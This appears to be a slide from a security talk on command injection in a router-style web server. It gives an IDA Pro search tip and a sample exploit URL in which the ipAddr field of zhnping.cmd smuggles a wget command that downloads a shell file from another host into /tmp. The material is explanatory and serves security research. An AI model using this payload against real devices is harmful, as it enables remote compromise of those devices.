 Command Injection (HTTPD)
• Favourite way to look for Command Injection via
IDA Pro: Search for keyword “shell” in IDA PRO:
Sample Exploit:
/zhnping.cmd?&test=traceroute&sessionKey=985703201&ipAd
dr=192.168.1.1|wget%20http://192.168.1.17/shell%20-
O%20/tmp/shell&ttl=30&wait=3&queries=3
 